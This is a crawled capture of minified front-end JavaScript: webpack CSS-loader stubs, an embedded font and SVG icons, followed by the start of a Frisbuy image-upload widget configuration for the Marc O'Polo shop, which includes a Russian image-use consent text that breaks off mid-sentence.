8.46976 7.44597 8.60573 7.03283L10.0341 2.69285Z"},null,-1),a=[s];function u(t,i){return(0,o.uX)(),(0,o.CE)("svg",r,a)}var n=e(66262);const l={},d=(0,n.A)(l,[["render",u]]);var p=d},54992:function(t,i,e){"use strict";e(21358)},20246:function(t,i,e){"use strict";e(91972)},59002:function(t,i,e){var o=e(51517);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("3c66801c",o,!0,{sourceMap:!1,shadowMode:!1})},8314:function(t,i,e){var o=e(20996);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("7f6fd94e",o,!0,{sourceMap:!1,shadowMode:!1})},63698:function(t,i,e){var o=e(17956);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("703692fe",o,!0,{sourceMap:!1,shadowMode:!1})},23534:function(t,i,e){var o=e(67276);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("745f6118",o,!0,{sourceMap:!1,shadowMode:!1})},38827:function(t,i,e){var o=e(53457);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("39915277",o,!0,{sourceMap:!1,shadowMode:!1})},90075:function(t,i,e){var o=e(4977);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("83655fa2",o,!0,{sourceMap:!1,shadowMode:!1})},53694:function(t,i,e){var o=e(61356);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("8ffaf944",o,!0,{sourceMap:!1,shadowMode:!1})},64146:function(t,i,e){var o=e(76256);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("b19c8900",o,!0,{sourceMap:!1,shadowMode:!1})},3442:function(t,i,e){var o=e(26500);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("1d681fe8",o,!0,{sourceMap:!1,shadowMode:!1})},67973:function(t,i,e){var o=e(73963);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("7fb2acc5",o,!0,{sourceMap:!1,shadowMode:!1})},11361:function(t,i,e){var o=e(97663);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("022dfcef",o,!0,{sourceMap:!1,shadowMode:!1})},12002:function(t,i,e){var o=e(28312);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("68f5d1a8",o,!0,{sourceMap:!1,shadowMode:!1})},62671:function(t,i,e){var o=e(60157);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("66e3ff96",o,!0,{sourceMap:!1,shadowMode:!1})},14851:function(t,i,e){var o=e(60645);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("18f622cb",o,!0,{sourceMap:!1,shadowMode:!1})},27805:function(t,i,e){var o=e(18719);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("5f3b6234",o,!0,{sourceMap:!1,shadowMode:!1})},1039:function(t,i,e){var o=e(92957);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("4e42fd40",o,!0,{sourceMap:!1,shadowMode:!1})},33736:function(t,i,e){var o=e(70626);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("c7c729c2",o,!0,{sourceMap:!1,shadowMode:!1})},75560:function(t,i,e){var o=e(59186);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("ae0ade56",o,!0,{sourceMap:!1,shadowMode:!1})},41376:function(t,i,e){var o=e(41634);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("40a62c57",o,!0,{sourceMap:!1,shadowMode:!1})},52973:function(t,i,e){var o=e(61547);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("6b54c9e2",o,!0,{sourceMap:!1,shadowMode:!1})},96504:function(t,i,e){var o=e(48054);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("4247735e",o,!0,{sourceMap:!1,shadowMode:!1})},55340:function(t,i,e){var o=e(4286);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("acaa314a",o,!0,{sourceMap:!1,shadowMode:!1})},9619:function(t,i,e){var o=e(39093);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("a396d84c",o,!0,{sourceMap:!1,shadowMode:!1})},87512:function(t,i,e){var o=e(3946);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("4cccacdc",o,!0,{sourceMap:!1,shadowMode:!1})},87658:function(t,i,e){var o=e(41072);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("54ecbc84",o,!0,{sourceMap:!1,shadowMode:!1})},17723:function(t,i,e){var o=e(14493);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("2c148864",o,!0,{sourceMap:!1,shadowMode:!1})},85151:function(t,i,e){var o=e(63509);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("07795cc3",o,!0,{sourceMap:!1,shadowMode:!1})},76851:function(t,i,e){var o=e(60969);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("47c0fdbd",o,!0,{sourceMap:!1,shadowMode:!1})},80817:function(t,i,e){var o=e(29007);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("d30e1968",o,!0,{sourceMap:!1,shadowMode:!1})},36185:function(t,i,e){var o=e(11579);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("8fd39814",o,!0,{sourceMap:!1,shadowMode:!1})},15270:function(t,i,e){var o=e(29068);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("d38c4390",o,!0,{sourceMap:!1,shadowMode:!1})},58380:function(t,i,e){var o=e(28574);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("32fdcc38",o,!0,{sourceMap:!1,shadowMode:!1})},87491:function(t,i,e){var o=e(24417);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("ed7266a2",o,!0,{sourceMap:!1,shadowMode:!1})},74303:function(t,i,e){var o=e(6937);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("4d345f46",o,!0,{sourceMap:!1,shadowMode:!1})},47806:function(t,i,e){var o=e(24656);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("af6522c4",o,!0,{sourceMap:!1,shadowMode:!1})},58972:function(t,i,e){var o=e(71406);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("1eba6ca4",o,!0,{sourceMap:!1,shadowMode:!1})},95306:function(t,i,e){var o=e(74104);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("6b095302",o,!0,{sourceMap:!1,shadowMode:!1})},39977:function(t,i,e){var o=e(80699);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("ba0ba3be",o,!0,{sourceMap:!1,shadowMode:!1})},97543:function(t,i,e){var o=e(9997);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("429a471d",o,!0,{sourceMap:!1,shadowMode:!1})},15166:function(t,i,e){var o=e(96668);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("35cc3ebc",o,!0,{sourceMap:!1,shadowMode:!1})},87779:function(t,i,e){var o=e(39037);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("150438b5",o,!0,{sourceMap:!1,shadowMode:!1})},61666:function(t,i,e){var o=e(93848);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("730e3eda",o,!0,{sourceMap:!1,shadowMode:!1})},3914:function(t,i,e){var o=e(44864);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("e1c31594",o,!0,{sourceMap:!1,shadowMode:!1})},22684:function(t,i,e){var o=e(93834);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("37000202",o,!0,{sourceMap:!1,shadowMode:!1})},47825:function(t,i,e){var o=e(72495);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("a643b8c4",o,!0,{sourceMap:!1,shadowMode:!1})},88755:function(t,i,e){var o=e(7021);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("33cfc9ba",o,!0,{sourceMap:!1,shadowMode:!1})},55540:function(t,i,e){var o=e(76882);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("6b88447b",o,!0,{sourceMap:!1,shadowMode:!1})},81283:function(t,i,e){var o=e(54429);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("4ac79db4",o,!0,{sourceMap:!1,shadowMode:!1})},65518:function(t,i,e){var o=e(53268);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("abfbde32",o,!0,{sourceMap:!1,shadowMode:!1})},17947:function(t,i,e){var o=e(43461);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("ac5ba382",o,!0,{sourceMap:!1,shadowMode:!1})},74529:function(t,i,e){var o=e(16467);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("9f84489e",o,!0,{sourceMap:!1,shadowMode:!1})},33800:function(t,i,e){var o=e(36610);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("c25f30e0",o,!0,{sourceMap:!1,shadowMode:!1})},16719:function(t,i,e){var o=e(43837);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("57c6533f",o,!0,{sourceMap:!1,shadowMode:!1})},19904:function(t,i,e){var o=e(29710);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("45092e60",o,!0,{sourceMap:!1,shadowMode:!1})},59546:function(t,i,e){var o=e(26764);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("fac5d4e0",o,!0,{sourceMap:!1,shadowMode:!1})},81352:function(t,i,e){var o=e(59722);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("3a1c3dd7",o,!0,{sourceMap:!1,shadowMode:!1})},72178:function(t,i,e){var o=e(71968);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("dbfdb0aa",o,!0,{sourceMap:!1,shadowMode:!1})},13248:function(t,i,e){var o=e(92594);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("756364b4",o,!0,{sourceMap:!1,shadowMode:!1})},84042:function(t,i,e){var o=e(50796);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("bc6a08ca",o,!0,{sourceMap:!1,shadowMode:!1})},82623:function(t,i,e){var o=e(30053);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("3a06d1b8",o,!0,{sourceMap:!1,shadowMode:!1})},47685:function(t,i,e){var o=e(38355);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("e15798e0",o,!0,{sourceMap:!1,shadowMode:!1})},45706:function(t,i,e){var o=e(13784);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("df9c381c",o,!0,{sourceMap:!1,shadowMode:!1})},2557:function(t,i,e){var o=e(64583);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("3f2117fb",o,!0,{sourceMap:!1,shadowMode:!1})},25182:function(t,i,e){var o=e(68060);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("7e8a9260",o,!0,{sourceMap:!1,shadowMode:!1})},62835:function(t,i,e){var o=e(18837);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("3e99575c",o,!0,{sourceMap:!1,shadowMode:!1})},64774:function(t,i,e){var o=e(48848);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("a5bf2ec6",o,!0,{sourceMap:!1,shadowMode:!1})},98353:function(t,i,e){var o=e(94839);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("016dbefe",o,!0,{sourceMap:!1,shadowMode:!1})},17242:function(t,i,e){var o=e(82060);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("1dfd0a11",o,!0,{sourceMap:!1,shadowMode:!1})},80145:function(t,i,e){var o=e(17587);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("59159cd4",o,!0,{sourceMap:!1,shadowMode:!1})},61487:function(t,i,e){var o=e(42069);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("7e116a78",o,!0,{sourceMap:!1,shadowMode:!1})},72079:function(t,i,e){var o=e(23733);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("26513994",o,!0,{sourceMap:!1,shadowMode:!1})},25056:function(t,i,e){var o=e(19770);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("669320b9",o,!0,{sourceMap:!1,shadowMode:!1})},64896:function(t,i,e){var o=e(4298);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("564a555b",o,!0,{sourceMap:!1,shadowMode:!1})},83172:function(t,i,e){var o=e(74510);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("22049896",o,!0,{sourceMap:!1,shadowMode:!1})},51820:function(t,i,e){var o=e(58810);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("35438206",o,!0,{sourceMap:!1,shadowMode:!1})},43035:function(t,i,e){var o=e(27125);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("6097d7fd",o,!0,{sourceMap:!1,shadowMode:!1})},93572:function(t,i,e){var o=e(36158);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("2cc9e852",o,!0,{sourceMap:!1,shadowMode:!1})},21358:function(t,i,e){var o=e(1616);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("4e96d7ec",o,!0,{sourceMap:!1,shadowMode:!1})},91972:function(t,i,e){var o=e(44790);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("64be9f6b",o,!0,{sourceMap:!1,shadowMode:!1})},99316:function(t,i,e){var o=e(71436);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("fc3e25b6",o,!0,{sourceMap:!1,shadowMode:!1})},79353:function(t,i,e){var o=e(79425);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("b564c3dc",o,!0,{sourceMap:!1,shadowMode:!1})},4674:function(t,i,e){var o=e(46234);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("dd7baf48",o,!0,{sourceMap:!1,shadowMode:!1})},56085:function(t){"use strict";t.exports="data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA"},30401:function(t){"use strict";t.exports="[data-uri]"},61848:function(t){"use strict";t.exports="[data-uri]"},53674:function(t){"use strict";t.exports="[data-uri]"},52094:function(t){"use strict";t.exports="[data-uri]"},29263:function(t){"use strict";t.exports="[data-uri]"},86281:function(t){"use strict";t.exports="[data-uri]"},33552:function(t){"use strict";t.exports="[data-uri]"},43980:function(t){"use strict";t.exports="[data-uri]"},79906:function(t){"use strict";t.exports="[data-uri]"},80807:function(t){"use strict";t.exports="[data-uri]"},88362:function(t){"use strict";t.exports="[data-uri]"},9474:function(t){"use strict";t.exports="[data-uri]"},8783:function(t){"use strict";t.exports="[data-uri]"},84888:function(t){"use strict";t.exports="data:image/svg+xml;charset=utf-8,%3Csvg width=%2724%27 height=%2724%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M12.47 11.804h.001a.192.192 0 1 0 0 0M3 13.3c.322-.05.647-.076.972-.078v0a6.805 6.805 0 0 1 6.806 6.806A6.91 6.91 0 0 1 10.7 21%27 stroke=%27%23fff%27 stroke-width=%271.5%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3Crect x=%273%27 y=%277%27 width=%2714%27 height=%2714%27 rx=%273%27 stroke=%27%23fff%27 stroke-width=%271.5%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3Cpath d=%27M6 7V6a3 3 0 0 1 3-3h9a3 3 0 0 1 3 3v9a3 3 0 0 1-3 3h-1%27 stroke=%27%23fff%27 stroke-width=%271.5%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E"},86033:function(t){"use strict";t.exports="data:image/svg+xml;charset=utf-8,%3Csvg width=%2732%27 height=%2732%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23a%29%27 fill=%27%23fff%27%3E%3Ccircle opacity=%27.3%27 cx=%2716%27 cy=%2716%27 r=%2716%27/%3E%3Cpath d=%27M25.282 11c-.574 2.602-2.096 4.541-4.37 5.982.006.026.04.03.065.041 1.962.964 3.41 2.413 4.389 4.302.253.5.461 1.018.621 1.552.03.098.01.119-.094.119h-3.275a.18.18 0 0 1-.13-.03.172.172 0 0 1-.07-.11 6.387 6.387 0 0 0-2.02-2.882 5.78 5.78 0 0 0-3.024-1.262c-.1-.012-.086.041-.086.097V22.853c0 .108-.02.143-.14.143a13.397 13.397 0 0 1-3.656-.431c-2.495-.69-4.378-2.127-5.666-4.286-.73-1.222-1.183-2.542-1.467-3.918A18.37 18.37 0 0 1 6 11.133c0-.108.026-.132.136-.132 1.048.004 2.097.004 3.15 0 .112 0 .142.023.144.13.01.731.079 1.461.205 2.183.244 1.402.682 2.736 1.534 3.916.59.818 1.325 1.477 2.284 1.881.113.05.24.09.362.13.074.025.15.045.246.072V11.148c0-.126.037-.148.157-.147.983.004 1.967.004 2.95 0 .1 0 .123.026.123.12v4.452c0 .18 0 .18.193.146a4.266 4.266 0 0 0 1.848-.83c1.298-.97 2.16-2.234 2.658-3.732.04-.12.088-.158.225-.157.966.007 1.933 0 2.899 0h.168Z%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27a%27%3E%3Cpath fill=%27%23fff%27 d=%27M0 0h32v32H0z%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E"}}]);
//# sourceMappingURL=chunk-common.80b0af5f.js.map

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://widget.frisbuy.ru/embed/imageupload?embed_id=2f1b9205-e2d4-11ef-90cf-0242ac130002
body_size: 21134
content:
(function frisbuyRenderWidget() {
  window.frisbuy = window.frisbuy || {};
  window.frisbuy.widgets = window.frisbuy.widgets || {};
  window.frisbuy.widgets.imageUpload = window.frisbuy.widgets.imageUpload || {};
  window.frisbuy.widgets.imageUpload.settings = {"env":"prod","embedId":"2f1b9205-e2d4-11ef-90cf-0242ac130002","srcDomain":"https:\/\/widget.frisbuy.ru","separateData":true,"logged_in_id":"","logged_in_email":"","logged_in_name":"","logged_in_phone":"","skuId":null,"groupId":null,"categoryId":null,"customerCode":"marc-o-polo","analytics":{"ga":{"clientHasGa":true,"sendToClient":false,"sendToGa":false,"frisbuyTrackerId":null,"clientTrackerId":null},"ga4":{"frisbuyTrackerId":null,"clientTrackerId":null},"ym":{"clientCounterId":"79441552"},"sendLoadToClient":false,"sendNextPageToClient":true,"categoryPrefix":"","actionPrefix":""},"custom_script":"frisbuy_custom","personal_data_agreement_content":"\r\n<details class=\"iu-widget-agreement-drop\">\r\n  <summary>\u041e\u0437\u043d\u0430\u043a\u043e\u043c\u043b\u0435\u043d \u0441 \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u0435\u043c \u043d\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f<\/summary>\r\n  <p><\/br>\u0420\u0430\u0437\u043c\u0435\u0449\u0430\u044f \u0441\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 (\u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044e) \u043d\u0430 \u0421\u0430\u0439\u0442\u0435, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0443\u044f\u0441\u044c  \u043f.1 \u0441\u0442.152.1 \u0413\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430 \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u0438, \u0437\u0430\u044f\u0432\u043b\u044f\u044e \u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0438 \u043d\u0430 \u0431\u0435\u0437\u0432\u043e\u0437\u043c\u0435\u0437\u0434\u043d\u043e\u0435 \u043e\u0431\u043d\u0430\u0440\u043e\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u041e\u0431\u0449\u0435\u0441\u0442\u0432\u043e\u043c \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e \u00ab\u041c\u0410\u0420\u041a \u041e\u2019\u041f\u041e\u041b\u041e \u0420\u0423\u0421\u00bb (\u0418\u041d\u041d 9702029423) \u0431\u0435\u0441\u0441\u0440\u043e\u0447\u043d\u043e (\u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u043e\u0442\u0437\u044b\u0432\u0430 